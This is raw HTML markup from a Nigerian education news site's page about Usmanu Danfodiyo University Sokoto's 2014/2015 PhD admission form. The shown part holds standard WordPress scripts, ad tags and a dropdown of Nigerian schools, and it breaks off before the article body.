jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/campusportalng.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/campusportalng.com\/wp-content\/plugins\/events-manager","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/events-manager/includes/js/events-manager.min.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://campusportalng.com/wp-json/" /><link rel="alternate" type="application/json" href="https://campusportalng.com/wp-json/wp/v2/posts/10854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://campusportalng.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p2Rwgo-2P4' />
<link rel="alternate" type="application/json+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fudusok%2Fudusok-postgraduate-form%2F10854%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://campusportalng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcampusportalng.com%2Fudusok%2Fudusok-postgraduate-form%2F10854%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<meta name="mobile-web-app-capable" content="yes">
		<script type="text/javascript">
		/*
		 prevent dom flickering for elements hidden with js
		 */
		"use strict";

		document.documentElement.className += ' js-active ';
		document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

		var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
		for (var i in prefix) {
			if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
		}
	</script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<style>
.widget_tag_cloud a { font-size: small !important; }body.home-page .template-page, .sidebar { padding: 0 !important; }
body.home-page .template-page.col-sm-8.tpl-right { padding-top: 0; }
body.home-page .wpb_widgetised_column.wpb_content_element.sidebar { margin-bottom: 0px;}
body.home-page .vc_row.wpb_row.vc_inner.vc_row-fluid { margin-bottom: 17px; }

</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
		
	
<!-- Google Adsense Auto Ads -->
<script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0587639732831092",
          enable_page_level_ads: true
     });
</script>
</head>


<body data-rsssl=1 class="post-template-default single single-post postid-10854 single-format-standard kleo-navbar-fixed navbar-resize header-two-rows campusng-child wpb-js-composer js-comp-ver-6.0.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	
		
	<!-- PAGE LAYOUT
	================================================ -->
	<!--Attributes-->
	<div class="kleo-page">


	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-centered">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-collapse">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://campusportalng.com" data-wpel-link="internal">

							
								<img id="logo_img" title="Campus Portal Nigeria" src="https://campusportalng.com/wp-content/uploads/2015/01/Campus-Portal-header-3.0-logo.png"
								     alt="Campus Portal Nigeria">

							
						</a>
					</strong>
				</div>

				
				<!-- Collect the nav links, forms, and other content for toggling -->
				<div class="collapse navbar-collapse nav-collapse"><ul id="menu-main-nav3" class="nav navbar-nav"><li id="menu-item-35520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35520"><a title="CampusPortalNg.com Homepage" href="https://campusportalng.com/" data-wpel-link="internal"><i class="icon-glyph"></i> Home</a></li>
<li id="menu-item-35522" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-35522 dropdown mega-4-cols"><a title="Latest Nigeria Education News" href="https://campusportalng.com/news/" class="js-activated" data-wpel-link="internal"><i class="icon-videocam"></i> Latest News <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-35533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35533"><a title="WAEC News" href="https://campusportalng.com/waec/" data-wpel-link="internal">WAEC News</a></li>
	<li id="menu-item-35532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35532"><a title="NECO News" href="https://campusportalng.com/neco/" data-wpel-link="internal">NECO News</a></li>
	<li id="menu-item-35531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35531"><a title="NABTEB News" href="https://campusportalng.com/nabteb/" data-wpel-link="internal">NABTEB News</a></li>
	<li id="menu-item-35534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35534"><a title="General Education News" href="https://campusportalng.com/education/" data-wpel-link="internal">General Education News</a></li>
</ul>
</li>
<li id="menu-item-35526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35526"><a title="Latest JAMB News" href="https://campusportalng.com/jamb/" data-wpel-link="internal"><i class="icon-folder-open-empty"></i> JAMB 2020</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35529"><a title="Latest POST UTME Infos" href="https://campusportalng.com/reports/post-utme/" data-wpel-link="internal"><i class="icon-folder-open"></i> POST UTME News</a></li>
<li id="menu-item-35528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35528"><a title="Available Students Scholarships" href="https://campusportalng.com/scholarships/" data-wpel-link="internal"><i class="icon-graduation-cap"></i> SCHOLARSHIP Updates</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35527"><a title="Latest NYSC Updates" href="https://campusportalng.com/nysc/" data-wpel-link="internal"><i class="icon-users-1"></i> NYSC News</a></li>
<li id="menu-item-35524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35524"><a title="Student &#038; Youth Events Around the World" href="https://campusportalng.com/event/" data-wpel-link="internal"><i class="icon-calendar"></i> Events</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35525 dropdown mega-1-cols"><a title="Nigeria Students forum" href="https://campusportalng.com/forum/" class="js-activated" data-wpel-link="internal"><i class="icon-megaphone"></i> FORUM <span class="caret"></span></a>
<ul role="menu" class="dropdown-menu sub-menu pull-left">
	<li id="menu-item-64658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64658"><a title="About" href="https://campusportalng.com/about/" data-wpel-link="internal">About</a></li>
</ul>
</li>
<li id="nav-menu-item-search" class="menu-item kleo-search-nav">		<a class="search-trigger" href="#"><i class="icon icon-search"></i></a>
		<div class="kleo-search-wrap searchHidden" id="ajax_search_container">
			<form class="form-inline" id="ajax_searchform" action="https://campusportalng.com/"
			      data-context="post,forum">
								<input name="s" class="ajax_s form-control" autocomplete="off" type="text"
				       value="" placeholder="Start typing to search...">
				<span class="kleo-ajax-search-loading"><i class="icon-spin6 animate-spin"></i></span>
			</form>
			<div class="kleo_ajax_results"></div>
		</div>

		</li></ul></div>			</div><!--end container-->
		</div>
	</div>

</div><!--end header-->
    <!-- Google Ads Tag -->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>

<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/27766819/160*600-CP', [160, 600], 'div-gpt-ad-1413882277256-0').addService(googletag.pubads());
googletag.defineSlot('/27766819/CP_468*60', [468, 60], 'div-gpt-ad-1413882277256-1').addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
</script>
<br />				
<!-- Schools -->
<center> <li id="categories">
        <h2></h2>
        <form id="category-select" class="category-select" action="https://campusportalng.com/" method="get">

            
                                    
            <select  name='cat' id='cat' class='postform' onchange='return this.form.submit()'>
	<option value='-1'>> Select A School From Here To View Their Latest News</option>
	<option class="level-0" value="399">Abia State Polytechnic (ABIAPOLY)</option>
	<option class="level-0" value="65">Abia State University (ABSU)</option>
	<option class="level-0" value="102">Abubakar Tafawa Balewa University (ATBU)</option>
	<option class="level-0" value="1173">Abubakar Tatari Ali Polytechnic (ATAPoly Bauchi)</option>
	<option class="level-0" value="359">Achievers University Owo (Achievers)</option>
	<option class="level-0" value="977">Adamawa State Polytechnic, Yola (AdamawaPoly)</option>
	<option class="level-0" value="549">Adamawa State University (ADSU)</option>
	<option class="level-0" value="56">Adekunle Ajasin University Akungba (AAUA)</option>
	<option class="level-0" value="567">Adeleke University, Ede (Adeleke)</option>
	<option class="level-0" value="587">Adeniran Ogunsanya College of Education (AOCOED)</option>
	<option class="level-0" value="626">Adeyemi College of Education, Ondo (ACEONDO)</option>
	<option class="level-0" value="357">Afe Babalola University, Ado Ekiti (ABUAD)</option>
	<option class="level-0" value="565">AFRICA EDUCATION NEWS</option>
	<option class="level-0" value="1045">African University of Science and Technology (AUST)</option>
	<option class="level-0" value="89">Ahmadu Bello University (ABU) Zaria</option>
	<option class="level-0" value="450">Air Force Institute of Technology (AFIT Kaduna)</option>
	<option class="level-0" value="394">Ajayi Crowther University, Oyo (ACU)</option>
	<option class="level-0" value="465">Akanu Ibiam Federal Polytechnic (POLYUNWANA)</option>
	<option class="level-0" value="1027">Akwa Ibom State Polytechnic (AkwaIbomPoly)</option>
	<option class="level-0" value="87">Akwa Ibom State University (AKSU)</option>
	<option class="level-0" value="547">Al-Hikmah University, Ilorin (AlHikmah)</option>
	<option class="level-0" value="481">Alvan Ikoku Federal College of Education (ALVAN)</option>
	<option class="level-0" value="367">Ambrose Alli University (AAU) Ekpoma</option>
	<option class="level-0" value="123">American University of Nigeria (AUN Yola)</option>
	<option class="level-0" value="24206">Anambra State Polytechnic (ANSPOLY)</option>
	<option class="level-0" value="295">Auchi Polytechnic (AUCHIPOLY)</option>
	<option class="level-0" value="1208">Augustine University (AUGUSTINE)</option>
	<option class="level-0" value="355">Babcock University (BABCOCK)</option>
	<option class="level-0" value="536">Bauchi State University (BASU)</option>
	<option class="level-0" value="61">Bayero University Kano (BUK)</option>
	<option class="level-0" value="1041">Baze University (Baze)</option>
	<option class="level-0" value="408">Bells University of Technology (BELLS)</option>
	<option class="level-0" value="324">Benson Idahosa University (BIU)</option>
	<option class="level-0" value="1058">Benue State Polytechnic (BENPOLY)</option>
	<option class="level-0" value="452">Benue State University (BSU)</option>
	<option class="level-0" value="571">Bingham University (BINGHAM)</option>
	<option class="level-0" value="501">Bowen University (BOWEN)</option>
	<option class="level-0" value="334">Caleb University, Lagos (CUL)</option>
	<option class="level-0" value="593">Caritas University (CARITAS)</option>
	<option class="level-0" value="1335">Christopher University</option>
	<option class="level-0" value="67">Chukwuemeka Odumegwu Ojukwu University (COOU)</option>
	<option class="level-0" value="1009">College of Agriculture, Jalingo (COAJalingo)</option>
	<option class="level-0" value="1075">College of Education Agbor (CoeAgbor)</option>
	<option class="level-0" value="1056">College of Education Akwanga (CoeAkwanga)</option>
	<option class="level-0" value="1076">College of Education Ekiadolor (COLBEN)</option>
	<option class="level-0" value="623">College of Education Ikere Ekiti (COEIKERE)</option>
	<option class="level-0" value="584">College Of Education Minna (COEMinna)</option>
	<option class="level-0" value="1013">College Of Education Warri (COEWARRI)</option>
	<option class="level-0" value="1074">College of Education, Azare (CoEAzare)</option>
	<option class="level-0" value="1109">College of Health Technology (CHT) Calabar</option>
	<option class="level-0" value="133">Covenant University Ota (Covenant)</option>
	<option class="level-0" value="532">Crawford University (Crawford)</option>
	<option class="level-0" value="415">Crescent University (Crescent)</option>
	<option class="level-0" value="636">Cross River State College Of Education (CRSCOED)</option>
	<option class="level-0" value="327">Cross River State university of Science and Technology (CRUTECH)</option>
	<option class="level-0" value="1002">Crown Polytechnic Ado-Ekiti (CROWNPOLY)</option>
	<option class="level-0" value="563">Delta State Polytechnic (DeltaPoly)</option>
	<option class="level-0" value="1007">Delta State School of Marine Technology Burutu (DESOMATECH)</option>
	<option class="level-0" value="94">Delta State University Abraka (DELSU)</option>
	<option class="level-0" value="118">Ebonyi State University (EBSU)</option>
	<option class="level-0" value="591">Edo State College of Agriculture Iguariakhi (EDSCA)</option>
	<option class="level-0" value="4279">Edo University Iyamho (EUI)</option>
	<option class="level-0" value="1188">Edwin Clark University (ECU)</option>
	<option class="level-0" value="138">Ekiti State University (EKSU)</option>
	<option class="level-0" value="401">Elizade University (ELIZADE)</option>
	<option class="level-0" value="1098">Enugu State College of Education (Technical) [ESCET]</option>
	<option class="level-0" value="80">Enugu State University of Science and Technology (ESUT)</option>
	<option class="level-0" value="1067">FCT College of Education Zuba (FCTcoezuba)</option>
	<option class="level-0" value="1330">FEATURES</option>
	<option class="level-0" value="1081">Federal College of Agriculture Akure (FECA)</option>
	<option class="level-0" value="600">Federal College of Animal Health and Production Technology (FCAHPT) Vom</option>
	<option class="level-0" value="1131">Federal College of Education (FCE) Eha-Amufu [FceEhaAmufu]</option>
	<option class="level-0" value="1339">Federal College of Education (Special) Oyo</option>
	<option class="level-0" value="1128">Federal College of Education (Technical) Asaba (FCETAsaba)</option>
	<option class="level-0" value="978">Federal College of Education Abeokuta (FceAbeokuta)</option>
	<option class="level-0" value="542">Federal College Of Education Kano (FCEKano)</option>
	<option class="level-0" value="1340">Federal College of Education Katsina (FCEKatsina)</option>
	<option class="level-0" value="1101">Federal College of Education Kontagora (FCEKontagora)</option>
	<option class="level-0" value="1039">Federal College of Education Obudu (FCEObudu)</option>
	<option class="level-0" value="1070">Federal College of Education Okene (FCEOkene)</option>
	<option class="level-0" value="1166">Federal College of Education Technical Akoka (FCETAkoka)</option>
	<option class="level-0" value="346">Federal College of Education Technical Umunze (FCET Umunze)</option>
	<option class="level-0" value="1329">Federal College of Education, Yola (FCEYola)</option>
	<option class="level-0" value="1288">Federal College of Education, Zaria (FCEZaria)</option>
	<option class="level-0" value="1245">Federal College of Forestry Jos (FCFJos)</option>
	<option class="level-0" value="200">Federal Polytechnic Ado Ekiti (FEDPOLYADO)</option>
	<option class="level-0" value="551">Federal Polytechnic Bauchi (FedPolyBauchi)</option>
	<option class="level-0" value="478">Federal Polytechnic Bida (FedPolyBida)</option>
	<option class="level-0" value="427">Federal Polytechnic Ede (FedPolyEde)</option>
	<option class="level-0" value="1201">Federal Polytechnic Ekowe (Fedpolyekowe)</option>
	<option class="level-0" value="446">Federal Polytechnic Idah (IdahPoly)</option>
	<option class="level-0" value="429">Federal polytechnic Ilaro (ILAROPOLY)</option>
	<option class="level-0" value="1020">Federal Polytechnic Mubi (FedPolyMubi)</option>
	<option class="level-0" value="454">Federal Polytechnic Nasarawa (FEDPOLYNAS)</option>
	<option class="level-0" value="420">Federal Polytechnic Nekede (FedPolyNekede)</option>
	<option class="level-0" value="1159">Federal Polytechnic of Oil and Gas Bonny (FedPolyBonny)</option>
	<option class="level-0" value="495">Federal Polytechnic Offa (OffaPoly)</option>
	<option class="level-0" value="308">Federal Polytechnic Oko (OKOPOLY)</option>
	<option class="level-0" value="1203">Federal Polytechnic Ukana (FedpolyUkana)</option>
	<option class="level-0" value="1334">Federal Polytechnic, Ile-Oluji (FEDPOLEL)</option>
	<option class="level-0" value="476">Federal School Of Dental Technology and Therapy Enugu (FEDSTTEN)</option>
	<option class="level-0" value="561">Federal University Birnin Kebbi (FUBK)</option>
	<option class="level-0" value="340">Federal University Dutse (FUD)</option>
	<option class="level-0" value="534">Federal University Dutsin-ma (FuDutsinMa)</option>
	<option class="level-0" value="628">Federal University Gashua (FUGASHUA)</option>
	<option class="level-0" value="1119">Federal University Gusau (FUGUS)</option>
	<option class="level-0" value="463">Federal University Kashere (FUKASHERE)</option>
	<option class="level-0" value="461">Federal University Lafia (FULAFIA)</option>
	<option class="level-0" value="189">Federal University Lokoja (FULOKOJA)</option>
	<option class="level-0" value="92">Federal University Ndufu Alike (FUNAI)</option>
	<option class="level-0" value="271">Federal University of Agriculture Abeokuta (FUNAAB)</option>
	<option class="level-0" value="84">Federal University Of Agriculture, Makurdi (FUAM)</option>
	<option class="level-0" value="34957">Federal University of Health Sciences, Otukpo (FUHSO)</option>
	<option class="level-0" value="130">Federal University of Petroleum Resources Effurun (FUPRE)</option>
	<option class="level-0" value="52">Federal University of Technology Akure (FUTA)</option>
	<option class="level-0" value="199">Federal University of Technology Minna (FUTMINNA)</option>
	<option class="level-0" value="17">Federal University of Technology Owerri (FUTO)</option>
	<option class="level-0" value="338">Federal University Otuoke (FUOTUOKE)</option>
	<option class="level-0" value="250">Federal University Oye-Ekiti (FUOYE)</option>
	<option class="level-0" value="448">Federal University Wukari (FUWUKARI)</option>
	<option class="level-0" value="411">Fountain University (FU)</option>
	<option class="level-0" value="1">GENERAL NEWS</option>
	<option class="level-0" value="468">Godfrey Okoye University (GO)</option>
	<option class="level-0" value="472">Gombe State University (GOMSU)</option>
	<option class="level-0" value="1137">Gregory University Uturu (GUU)</option>
	<option class="level-0" value="1212">Hallmark University (HU)</option>
	<option class="level-0" value="986">Hassan Usman Katsina Polytechnic (HukPoly)</option>
	<option class="level-0" value="1182">Hezekiah University (UNIHEZ)</option>
	<option class="level-0" value="114">Ibrahim Badamasi Babangida University (IBBU) Lapai</option>
	<option class="level-0" value="1011">Ifo College Of Management and Technology (IFOTECH)</option>
	<option class="level-0" value="1171">Igbajo Polytechnic (Igbajopoly)</option>
	<option class="level-0" value="344">Igbinedion University Okada (IUOKADA)</option>
	<option class="level-0" value="370">Ignatius Ajuru University of Education (IAUE)</option>
	<option class="level-0" value="457">Imo State Polytechnic (ImoPoly)</option>
	<option class="level-0" value="41">Imo State University (IMSU) Owerri</option>
	<option class="level-0" value="456">Institute of Management and Technology (IMT) Enugu</option>
	<option class="level-0" value="644">Isa Kaita College Of Education Dutsin-Ma (IKCOE)</option>
	<option class="level-0" value="39">JAMB NEWS</option>
	<option class="level-0" value="1378">Jigawa State Polytechnic (JIGPOLY)</option>
	<option class="level-0" value="574">Joseph Ayo Babalola University (JABU)</option>
	<option class="level-0" value="469">Kaduna Federal Polytechnic (KADPOLY)</option>
	<option class="level-0" value="507">Kaduna State University (KASU)</option>
	<option class="level-0" value="557">Kano State Polytechnic (KanoPoly)</option>
	<option class="level-0" value="73">Kano State University of Technology (KUST)</option>
	<option class="level-0" value="538">Kebbi State University of Science and Technology (KSUSTA)</option>
	<option class="level-0" value="128">Kogi State Polytechnic (KSP) Lokoja</option>
	<option class="level-0" value="63">Kogi State University (KSU) Anyingba</option>
	<option class="level-0" value="580">Kwara State College of Education, Ilorin (KWCOEDILORIN)</option>
	<option class="level-0" value="413">Kwara State Polytechnic (KWARAPOLY)</option>
	<option class="level-0" value="317">Kwara State University (KWASU)</option>
	<option class="level-0" value="1196">Kwararafa University, Wukari</option>
	<option class="level-0" value="263">Ladoke Akintola University of Technology (LAUTECH)</option>
	<option class="level-0" value="1043">Lagos Business School (LBS)</option>
	<option class="level-0" value="361">Lagos State Polytechnic (LASPOTECH)</option>
	<option class="level-0" value="71">Lagos State University (LASU)</option>
	<option class="level-0" value="989">Landmark University (LMU)</option>
	<option class="level-0" value="524">Lead City University (LCU)</option>
	<option class="level-0" value="284">Madonna University, Okija</option>
	<option class="level-0" value="108">Maritime Academy of Nigeria, Oron (MAN)</option>
	<option class="level-0" value="261">Michael Okpara University of Agriculture, Umudike (MOUAU)</option>
	<option class="level-0" value="608">Michael Otedola College of Primary Education (MOCPED)</option>
	<option class="level-0" value="1162">Millennium College of Health Technology, Akure (MCHT)</option>
	<option class="level-0" value="521">Modibbo Adama University of Technology (MAUTECH)</option>
	<option class="level-0" value="459">Moshood Abiola Polytechnic (MAPOLY)</option>
	<option class="level-0" value="1285">Mountain Top University (MTU)</option>
	<option class="level-0" value="312">NABTEB NEWS</option>
	<option class="level-0" value="1016">Nacabs Polytechnic, Akwanga (NACABSPOLY)</option>
	<option class="level-0" value="278">Nasarawa State University, Keffi (NSUK)</option>
	<option class="level-0" value="1200">National Institute for Construction Technology (NICT)</option>
	<option class="level-0" value="259">National Open University of Nigeria (NOUN)</option>
	<option class="level-0" value="508">National Teachers Institute (NTI)</option>
	<option class="level-0" value="141">NECO NEWS</option>
	<option class="level-0" value="445">Niger Delta University (NDU)</option>
	<option class="level-0" value="554">Niger State Polytechnic, Zungeru (NigerPoly)</option>
	<option class="level-0" value="322">Nigeria Airforce News</option>
	<option class="level-0" value="145">Nigeria Army News</option>
	<option class="level-0" value="582">Nigeria French Language Village (NFLV)</option>
	<option class="level-0" value="210">Nigeria Police Academy (NPA)</option>
	<option class="level-0" value="30042">Nigerian Army University, Biu (NAUB)</option>
	<option class="level-0" value="614">Nigerian College of Aviation Technology (NCAT)</option>
	<option class="level-0" value="281">Nigerian Defence Academy (NDA)</option>
	<option class="level-0" value="604">Nigerian Law School (NLS)</option>
	<option class="level-0" value="25297">Nigerian Maritime University (NMU)</option>
	<option class="level-0" value="348">Nigerian Navy (NAVY)</option>
	<option class="level-0" value="991">Nile University of Nigeria (NUN)</option>
	<option class="level-0" value="6">Nnamdi Azikiwe University (UNIZIK)</option>
	<option class="level-0" value="540">Northwest University (NWU)</option>
	<option class="level-0" value="1222">Nwafor Orizu College of Education, Nsugbe (NOCEN)</option>
	<option class="level-0" value="144">NYSC NEWS</option>
	<option class="level-0" value="276">O LEVEL NEWS</option>
	<option class="level-0" value="100">Obafemi Awolowo University (OAU)</option>
	<option class="level-0" value="442">Obong University (OBONG)</option>
	<option class="level-0" value="515">Oduduwa University, Ipetumodu (OUI)</option>
	<option class="level-0" value="332">Olabisi Onabanjo University (OOU)</option>
	<option class="level-0" value="1235">Ondo State University of Medical Sciences (OSUMS)</option>
	<option class="level-0" value="486">Ondo State University of Science and Technology (OSUSTECH)</option>
	<option class="level-0" value="1088">Osun State College of Education, Ilesa (OSCOEDIlesa)</option>
	<option class="level-0" value="1122">Osun State College of Technology (OSCOTECH), Esa-Oke</option>
	<option class="level-0" value="642">Osun State Polytechnic Iree (OsPolyIree)</option>
	<option class="level-0" value="58">Osun State University (UNIOSUN)</option>
	<option class="level-0" value="1025">Oyo State College of Agriculture &amp; Technology, Igbo-Ora (OYSCATECH)</option>
	<option class="level-0" value="1044">Pan-Atlantic University (PAU)</option>
	<option class="level-0" value="996">Paul University Awka</option>
	<option class="level-0" value="201">Petroleum Training Institute (PTI)</option>
	<option class="level-0" value="650">Plateau State Polytechnic (PLAPOLY)</option>
	<option class="level-0" value="519">Plateau State University (PLASU)</option>
	<option class="level-0" value="498">Polytechnic Ibadan (POLYIBADAN)</option>
	<option class="level-0" value="544">Polytechnic of Sokoto State (SOSPOLY)</option>
	<option class="level-0" value="268">Redeemer&#8217;s University (RUN)</option>
	<option class="level-0" value="1042">Renaissance University (RNU)</option>
	<option class="level-0" value="1282">Rhema University, Aba</option>
	<option class="level-0" value="981">Rivers State College Of Health Science And Technology (RSCHST)</option>
	<option class="level-0" value="1062">Rivers State Polytechnic (RIVPOLY)</option>
	<option class="level-0" value="257">Rivers State University (RSU)</option>
	<option class="level-0" value="595">Ronik Polytechnic Ejigbo (RONIK)</option>
	<option class="level-0" value="440">Rufus Giwa Polytechnic (RUGIPO)</option>
	<option class="level-0" value="598">Salem University (Salem)</option>
	<option class="level-0" value="1228">Samuel Adegboyega University (SAU)</option>
	<option class="level-0" value="204">SCHOLARSHIP NEWS</option>
	<option class="level-0" value="77">Shehu Shagari College of Education (SSCOESOK)</option>
	<option class="level-0" value="1026">Sokoto State University (SSU)</option>
	<option class="level-0" value="1014">Sule Lamido University (SLU)</option>
	<option class="level-0" value="373">Tai Solarin College of Education (TASCE)</option>
	<option class="level-0" value="202">Tai Solarin University of Education (TASUED)</option>
	<option class="level-0" value="997">Tansian University</option>
	<option class="level-0" value="559">Taraba State University (TASU)</option>
	<option class="level-0" value="252">Umaru Musa Yar&#8217;Adua University (UMYU)</option>
	<option class="level-0" value="81">University of Abuja (UNIABUJA)</option>
	<option class="level-0" value="274">University of Benin (UNIBEN)</option>
	<option class="level-0" value="48">University of Calabar (UNICAL)</option>
	<option class="level-0" value="265">UNIVERSITY OF IBADAN (UI)</option>
	<option class="level-0" value="203">University of Ilorin (UNILORIN)</option>
	<option class="level-0" value="192">University of Jos (UNIJOS)</option>
	<option class="level-0" value="13">University of Lagos (UNILAG)</option>
	<option class="level-0" value="351">University of Maiduguri (UNIMAID)</option>
	<option class="level-0" value="1046">University of Mkar (UNIMKAR)</option>
	<option class="level-0" value="3">University of Nigeria Nsukka (UNN)</option>
	<option class="level-0" value="69">University of Port Harcourt (UNIPORT)</option>
	<option class="level-0" value="75">University of Uyo (UNIUYO)</option>
	<option class="level-0" value="1242">User-Submitted Posts</option>
	<option class="level-0" value="111">Usmanu Danfodiyo University Sokoto (UDUSOK)</option>
	<option class="level-0" value="383">Veritas University</option>
	<option class="level-0" value="135">WAEC NEWS</option>
	<option class="level-0" value="648">Wavecrest College of Hospitality</option>
	<option class="level-0" value="633">Waziri Umaru Federal Polytechnic (WUFPBK)</option>
	<option class="level-0" value="1036">Wellspring University</option>
	<option class="level-0" value="1034">Western Delta University (WDU)</option>
	<option class="level-0" value="363">Yaba College of Technology (YABATECH)</option>
	<option class="level-0" value="97">Yobe State University (YSU)</option>
</select>

            <noscript>
                <input type="submit" value="View" />
            </noscript>

        </form>
    </li>
    </center>	
	<!-- MAIN SECTION
	================================================ -->
	<div id="main">

	

<section class='container-wrap main-title alternate-color  border-bottom breadcrumbs-container'><div class='container'><h1 class="page-title">UDUSOK PhD. Admission Form 2014/2015 is Out</h1><div class='breadcrumb-extra'><div class="kleo_framework breadcrumb">	You are Here:
<span><span><a href="https://campusportalng.com/" data-wpel-link="internal">campusportalng.com</a></span> » <span><a href="https://campusportalng.com/udusok/" data-wpel-link="internal">UDUSOK</a></span> » <span class="breadcrumb_last" aria-current="page"><strong>UDUSOK PhD. Admission Form 2014/2015 is Out</strong></span></span></div></div></section>

<section class="container-wrap main-color">
	<div id="main-container" class="container">
		<div class="row"> 
			<div class="template-page col-sm-8 tpl-right with-meta">
				<div class="wrap-content">
					
				


    

<!-- Begin Article -->
<article id="post-10854" class="clearfix post-10854 post type-post status-publish format-standard has-post-thumbnail hentry category-udusok">
  <div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">UDUSOK PhD. Admission Form 2014/2015 is Out</span><span class="updated"> May 13th, 2015</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>    
    
                    <div class="article-meta">
                <span class="post-meta">
